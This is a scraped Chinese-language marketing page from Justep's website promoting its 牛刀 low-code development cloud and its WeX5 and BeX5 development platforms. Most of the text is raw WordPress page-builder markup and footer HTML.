<p>[/fusion_content_box][/fusion_content_boxes][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container background_color=&#8221;&#8221; background_image=&#8221;/wp-content/uploads/2015/02/bgMetal5-1.jpg&#8221; background_parallax=&#8221;none&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;repeat&#8221; background_position=&#8221;left top&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;100px&#8221; padding_bottom=&#8221;60px&#8221; padding_left=&#8221;100px&#8221; padding_right=&#8221;120px&#8221; hundred_percent=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_text]</p>
<p style="text-align: center;"><span style="color: #003300; padding: 0px 5px; border-radius: 2px; font-size: 42px; line-height: 40px;">牛刀低代码开发云</span></p>
<p style="font-size: 18px; text-align: center;"><span style="color: #003300;">以容器、微服务、云开发、组件化、应用市场为核心的全新一代可视化、低代码开发云平台</span></p>
<p>[/fusion_text][fusion_separator style_type=&#8221;none&#8221; top_margin=&#8221;60&#8243; bottom_margin=&#8221;0&#8243; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;30px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;30px&#8221; padding_left=&#8221;30px&#8221; margin_top=&#8221;120px&#8221; margin_bottom=&#8221;50px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_content_boxes layout=&#8221;icon-with-title&#8221; columns=&#8221;1&#8243; title_size=&#8221;22&#8243; heading_size=&#8221;2&#8243; title_color=&#8221;&#8221; body_color=&#8221;&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#81d742&#8243; icon_circle=&#8221;&#8221; icon_circle_radius=&#8221;&#8221; circlecolor=&#8221;&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#81d742&#8243; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; icon_size=&#8221;&#8221; icon_hover_type=&#8221;pulsate&#8221; hover_accent_color=&#8221;#81d742&#8243; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link_type=&#8221;&#8221; button_span=&#8221;&#8221; link_area=&#8221;&#8221; link_target=&#8221;&#8221; icon_align=&#8221;left&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.1&#8243; animation_delay=&#8221;&#8221; animation_offset=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_content_box title=&#8221;低代码：一切皆组件&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;fa-shopping-cart fas&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#8bc34a&#8221; circlecolor=&#8221;#ffffff&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#8bc34a&#8221; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link=&#8221;&#8221; linktext=&#8221;&#8221; link_target=&#8221;_self&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]</p>
<p style="font-size: 15px; line-height: 27px; color: #546783; text-align: left;"><span style="color: #003300;">全部基于组件化体系的快速开发，提供开放、丰富的组件和模板市场，大幅降低和简化代码，同时，开发者可以设计和发布自己组件，模块，实现高水平的重用和快速开发</span></p>
<p>[/fusion_content_box][/fusion_content_boxes][/fusion_builder_column][fusion_builder_column type=&#8221;2_3&#8243; layout=&#8221;2_3&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;0px&#8221; padding_right=&#8221;0px&#8221; padding_bottom=&#8221;0px&#8221; padding_left=&#8221;0px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/components1.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; background_position=&#8221;left top&#8221; background_color=&#8221;&#8221; border_size=&#8221;&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; spacing=&#8221;yes&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; class=&#8221;&#8221; id=&#8221;&#8221; animation_type=&#8221;&#8221; animation_speed=&#8221;0.3&#8243; animation_direction=&#8221;left&#8221; hide_on_mobile=&#8221;no&#8221; center_content=&#8221;no&#8221; min_height=&#8221;none&#8221; last=&#8221;no&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221;][fusion_separator style_type=&#8221;single|dotted&#8221; top_margin=&#8221;50px&#8221; bottom_margin=&#8221;50px&#8221; sep_color=&#8221;&#8221; border_size=&#8221;&#8221; icon=&#8221;fa-angle-down&#8221; icon_circle=&#8221;&#8221; icon_circle_color=&#8221;&#8221; width=&#8221;100%&#8221; alignment=&#8221;center&#8221; class=&#8221;&#8221; id=&#8221;&#8221; /][/fusion_builder_column][fusion_builder_column type=&#8221;2_3&#8243; layout=&#8221;2_3&#8243; last=&#8221;no&#8221; spacing=&#8221;no&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;60px&#8221; padding_right=&#8221;60px&#8221; padding_bottom=&#8221;60px&#8221; padding_left=&#8221;60px&#8221; margin_top=&#8221;0px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_imageframe lightbox=&#8221;no&#8221; gallery_id=&#8221;&#8221; lightbox_image=&#8221;&#8221; style_type=&#8221;none&#8221; hover_type=&#8221;none&#8221; bordercolor=&#8221;&#8221; bordersize=&#8221;0px&#8221; borderradius=&#8221;0&#8243; stylecolor=&#8221;&#8221; align=&#8221;center&#8221; link=&#8221;&#8221; linktarget=&#8221;_self&#8221; animation_type=&#8221;0&#8243; animation_direction=&#8221;right&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; hide_on_mobile=&#8221;no&#8221; class=&#8221;&#8221; id=&#8221;&#8221;] <img class="lazyload" src="[data-uri]" data-orig-src="http://www.wex5.com/wp-content/uploads/2019/07/jiagou3.png" alt="" />[/fusion_imageframe][/fusion_builder_column][fusion_builder_column type=&#8221;1_3&#8243; layout=&#8221;1_3&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;yes&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;30px&#8221; padding_right=&#8221;30px&#8221; padding_bottom=&#8221;30px&#8221; padding_left=&#8221;30px&#8221; margin_top=&#8221;120px&#8221; margin_bottom=&#8221;0px&#8221; animation_type=&#8221;zoom&#8221; animation_direction=&#8221;static&#8221; animation_speed=&#8221;1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_content_boxes layout=&#8221;icon-with-title&#8221; columns=&#8221;1&#8243; title_size=&#8221;22&#8243; heading_size=&#8221;2&#8243; title_color=&#8221;&#8221; body_color=&#8221;&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#81d742&#8243; icon_circle=&#8221;&#8221; icon_circle_radius=&#8221;&#8221; circlecolor=&#8221;&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#81d742&#8243; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; icon_size=&#8221;&#8221; icon_hover_type=&#8221;pulsate&#8221; hover_accent_color=&#8221;#81d742&#8243; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link_type=&#8221;&#8221; button_span=&#8221;&#8221; link_area=&#8221;&#8221; link_target=&#8221;&#8221; icon_align=&#8221;left&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.1&#8243; animation_delay=&#8221;&#8221; animation_offset=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_content_box title=&#8221;低代码：一切皆可视&#8221; backgroundcolor=&#8221;&#8221; icon=&#8221;fa-eye fas&#8221; iconflip=&#8221;&#8221; iconrotate=&#8221;&#8221; iconspin=&#8221;no&#8221; iconcolor=&#8221;#8bc34a&#8221; circlecolor=&#8221;#ffffff&#8221; circlebordersize=&#8221;&#8221; circlebordercolor=&#8221;#8bc34a&#8221; outercirclebordersize=&#8221;&#8221; outercirclebordercolor=&#8221;&#8221; image=&#8221;&#8221; image_id=&#8221;&#8221; image_max_width=&#8221;&#8221; link=&#8221;&#8221; linktext=&#8221;&#8221; link_target=&#8221;_self&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;down&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221;]</p>
<p style="font-size: 15px; line-height: 27px; color: #546783; text-align: left;"><span style="color: #003300;">独创的可视化架构设计，应用基本架构、服务及关系一目了然，服务组件可任意增减，拖动连线即可改变依赖关系，并按照设计图，实现自动化创建和配置开发环境、测试环境和生产环境</span></p>
<p>[/fusion_content_box][/fusion_content_boxes][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container hundred_percent=&#8221;no&#8221; hundred_percent_height=&#8221;no&#8221; hundred_percent_height_scroll=&#8221;no&#8221; hundred_percent_height_center_content=&#8221;yes&#8221; equal_height_columns=&#8221;no&#8221; menu_anchor=&#8221;&#8221; hide_on_mobile=&#8221;&#8221; status=&#8221;draft&#8221; publish_date=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;#3d3d3d&#8221; background_image=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;repeat&#8221; fade=&#8221;no&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; video_mp4=&#8221;&#8221; video_webm=&#8221;&#8221; video_ogv=&#8221;&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_loop=&#8221;yes&#8221; video_mute=&#8221;yes&#8221; video_preview_image=&#8221;&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; padding_top=&#8221;40px&#8221; padding_right=&#8221;120px&#8221; padding_bottom=&#8221;10px&#8221; padding_left=&#8221;120px&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_2&#8243; layout=&#8221;1_2&#8243; last=&#8221;no&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text]</p>
<h2><span style="color: #ffffff; padding: 0px 8px 0px 8px; background-color: rgba(153, 204, 0, 1); border-radius: 0px 8px 0px 8px;">开源</span>  <span style="color: #ffffff; padding: 0px 8px 0px 8px; background-color: rgba(153, 204, 0, 1); border-radius: 0px 8px 0px 8px;">免费</span>  <span style="color: #ffffff;"><a style="color: #ffffff;" title="WeX5" href="/wex5/">WeX5 &#8211;  应用快速开发框架</a></span></h2>
<p>[/fusion_text][fusion_checklist icon=&#8221;fa-users fas&#8221; iconcolor=&#8221;#81d742&#8243; circle=&#8221;yes&#8221; circlecolor=&#8221;#303030&#8243; size=&#8221;small&#8221; divider=&#8221;&#8221; divider_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_li_item icon=&#8221;fa-users&#8221;]<span style="color: #e0e0e0;"><span style="color: #99cc00;">定位</span>：<span style="color: #d0d0d0;">开发面向消费者和公众的开放应用系统</span></span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-cogs&#8221;]<span style="color: #d0d0d0;"><span style="color: #99cc00;">适用</span>：一般app、电商app、客服app、会员app、微店微商等</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-tablet&#8221;]<span style="color: #d0d0d0;"><span style="color: #99cc00;">前端</span>：安卓app/苹果app/微信服务号/PC web app</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-plug&#8221;]<span style="color: #d0d0d0;"><span style="color: #99cc00;">后端</span>：后端数据处理组件，对接各主流技术平台</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-dollar-sign fas&#8221;]</p>
<p><span style="color: #d0d0d0;"><span style="color: #99cc00;">费用</span>：完全开源，彻底免费，无任何限制</span></p>
<p>[/fusion_li_item][/fusion_checklist][/fusion_builder_column][fusion_builder_column type=&#8221;1_2&#8243; layout=&#8221;1_2&#8243; last=&#8221;yes&#8221; spacing=&#8221;yes&#8221; center_content=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;left top&#8221; hover_type=&#8221;none&#8221; link=&#8221;&#8221; border_position=&#8221;all&#8221; border_size=&#8221;0px&#8221; border_color=&#8221;&#8221; border_style=&#8221;&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;&#8221; animation_speed=&#8221;0.1&#8243; animation_offset=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221; min_height=&#8221;&#8221;][fusion_text]</p>
<h2><span style="color: #ffffff; padding: 0px 8px 0px 8px; background-color: rgba(85, 181, 244, 1); border-radius: 8px 0px 8px 0px;">专业</span>  <span style="color: #ffffff; padding: 0px 8px 0px 8px; background-color: rgba(85, 181, 244, 1); border-radius: 8px 0px 8px 0px;">强大</span>  <span style="color: #ffffff;"><a style="color: #ffffff;" title="BeX5" href="/bex5/">BeX5 &#8211;  企业快速开发平台</a></span></h2>
<p>[/fusion_text][fusion_checklist icon=&#8221;fa-users fas&#8221; iconcolor=&#8221;#55b5f4&#8243; circle=&#8221;&#8221; circlecolor=&#8221;#303030&#8243; size=&#8221;small&#8221; divider=&#8221;&#8221; divider_color=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_li_item icon=&#8221;fa-users&#8221;]<span style="color: #d0d0d0;"><span style="color: #55b5f4;">定位</span>：开发面向企业和政务的信息化系统和管理软件系统</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-cogs&#8221;]<span style="color: #d0d0d0;"><span style="color: #55b5f4;">适用</span>：OA/HR/CRM等各类管理软件，电子政务及各行业管理软件</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-tablet&#8221;]<span style="color: #d0d0d0;"><span style="color: #55b5f4;">前端</span>：安卓app/苹果app/微信服务号/PC web app</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-plug&#8221;]<span style="color: #d0d0d0;"><span style="color: #55b5f4;">后端</span>：工作流、报表、组织机构、业务逻辑等能力，j2ee框架</span>[/fusion_li_item][fusion_li_item icon=&#8221;fa-dollar-sign fas&#8221;]</p>
<p><span style="color: #d0d0d0;"><span style="color: #55b5f4;">费用</span>：按企业用户数收费，20用户免费，商业版收费</span></p>
<p>[/fusion_li_item][/fusion_checklist][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container][fusion_builder_container background_color=&#8221;&#8221; background_image=&#8221;/wp-content/uploads/2016/02/forest-6.jpg&#8221; background_parallax=&#8221;fixed&#8221; enable_mobile=&#8221;no&#8221; parallax_speed=&#8221;0.3&#8243; background_repeat=&#8221;no-repeat&#8221; background_position=&#8221;center center&#8221; video_url=&#8221;&#8221; video_aspect_ratio=&#8221;16:9&#8243; video_webm=&#8221;&#8221; video_mp4=&#8221;&#8221; video_ogv=&#8221;&#8221; video_preview_image=&#8221;&#8221; overlay_color=&#8221;&#8221; video_mute=&#8221;yes&#8221; video_loop=&#8221;yes&#8221; fade=&#8221;no&#8221; border_size=&#8221;1px&#8221; border_color=&#8221;#000000&#8243; border_style=&#8221;solid&#8221; padding_top=&#8221;140px&#8221; padding_bottom=&#8221;100px&#8221; padding_left=&#8221;&#8221; padding_right=&#8221;&#8221; hundred_percent=&#8221;no&#8221; equal_height_columns=&#8221;no&#8221; hide_on_mobile=&#8221;no&#8221; menu_anchor=&#8221;&#8221; class=&#8221;&#8221; id=&#8221;&#8221;][fusion_builder_row][fusion_builder_column type=&#8221;1_1&#8243; layout=&#8221;1_1&#8243; spacing=&#8221;&#8221; center_content=&#8221;no&#8221; link=&#8221;&#8221; target=&#8221;_self&#8221; min_height=&#8221;&#8221; hide_on_mobile=&#8221;small-visibility,medium-visibility,large-visibility&#8221; class=&#8221;&#8221; id=&#8221;&#8221; background_color=&#8221;&#8221; background_image=&#8221;&#8221; background_image_id=&#8221;&#8221; background_position=&#8221;left top&#8221; background_repeat=&#8221;no-repeat&#8221; hover_type=&#8221;none&#8221; border_size=&#8221;0&#8243; border_color=&#8221;&#8221; border_style=&#8221;solid&#8221; border_position=&#8221;all&#8221; border_radius=&#8221;&#8221; box_shadow=&#8221;no&#8221; dimension_box_shadow=&#8221;&#8221; box_shadow_blur=&#8221;0&#8243; box_shadow_spread=&#8221;0&#8243; box_shadow_color=&#8221;&#8221; box_shadow_style=&#8221;&#8221; padding_top=&#8221;&#8221; padding_right=&#8221;&#8221; padding_bottom=&#8221;&#8221; padding_left=&#8221;&#8221; margin_top=&#8221;&#8221; margin_bottom=&#8221;&#8221; animation_type=&#8221;&#8221; animation_direction=&#8221;left&#8221; animation_speed=&#8221;0.3&#8243; animation_offset=&#8221;&#8221; last=&#8221;no&#8221;][fusion_code]W3RleHQtYmxvY2tzIGlkPSJmb290LWJsb2NrMSJd[/fusion_code][/fusion_builder_column][/fusion_builder_row][/fusion_builder_container]</p>
							</div>
												</div>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
													
					<div class="fusion-footer">
							
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><table border="0" width="800" frame="void" rules="none" cellspacing="1" cellpadding="1" align="center">
<tbody>
<tr style="text-align: center;" valign="top">
<td valign="middle" width="10%"><a title="牛刀" href="/newdaobiz/" rel="attachment wp-att-2693"><img class="wp-image-48558 alignleft" src="/wp-content/uploads/2019/08/newdaologo.png" alt="" width="70" height="86" /></a></td>
<td width="10%">
<h5><strong><span style="color: #e0e0e0;">产品</span></strong></h5>
<p><span style="color: #b0b0b0;"><a title="牛刀专业低代码" href="/newdaobiz/" rel="attachment wp-att-2693"><img class="alignnone wp-image-48558" src="/wp-content/uploads/2022/09/nd-lowcode.png" alt="" width="72" height="40" /></a></span> <span style="color: #b0b0b0;"><a title="牛刀工业应用低代码" href="/newdaoii/" rel="attachment wp-att-2693"><img class="alignnone wp-image-48559" src="/wp-content/uploads/2022/09/nd-iilowcode.png" alt="" width="72" height="40" /></a></span> <span style="color: #b0b0b0;"><a title="BeX5" href="/bex5/" rel="attachment wp-att-2694"><img class="wp-image-2694 alignnone" src="/wp-content/uploads/2022/09/bex5-1.png" alt="" width="72" height="40" /></a></span></td>
<td width="10%">
<h5><strong><span style="color: #e0e0e0;">服务</span></strong></h5>
<h6><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="每周培训" href="https://www.justep.com/training/" target="_blank" rel="noopener noreferrer">每周培训</a></span></h6>
<h6><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="下载/体验" href="https://www.justep.com/cooperation/" target="_blank" rel="noopener noreferrer">体验/合作</a></span></h6>
</td>
<td width="10%">
<h5><strong><span style="color: #e0e0e0;">起步软件</span></strong></h5>
<h6><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="关于我们" href="/about/" target="_blank" rel="noopener noreferrer">关于我们</a></span></h6>
<h6 style="text-align: center;"><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="联系我们" href="/contact/" target="_blank" rel="noopener noreferrer">联系我们</a></span></h6>
<h6 style="text-align: center;"><span style="color: #b0b0b0;"><a style="color: #b0b0b0;" title="加入我们" href="/join/" target="_blank" rel="noopener noreferrer">加入我们</a></span></h6>
</td>
<td valign="middle" width="20%">
<table border="0" width="100%" frame="void" rules="none">
<tbody>
<tr style="text-align: center;" valign="top">
<td> </td>
<td> </td>
<td> </td>
<td> </td>
<td> </td>
</tr>
<tr>
<td colspan="5">
<h5><img class="alignnone wp-image-49208 size-full" src="/wp-content/uploads/2019/08/phone24.png" alt="" width="192" height="76" /></h5>
</td>
</tr>
<tr>
<td colspan="5">
<h2><span style="color: #ff9800;">132 6326 7128</span></h2>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<a href="http://www.justep.com/link/">友情链接</a>　|　<a href="http://www.wex5.com/legal/">法律说明</a>　|　　北京起步科技股份有限公司 Justep Software　©2006-2025　　<a href="https://beian.miit.gov.cn" target="_blank">京ICP备13007148号</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
					</div> <!-- fusion-footer -->

					<div class="fusion-sliding-bar-wrapper">
											</div>
							</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/ie11CustomProperties.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6'></script>
<script type='text/javascript' src='https://www.wex5.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1'></script>
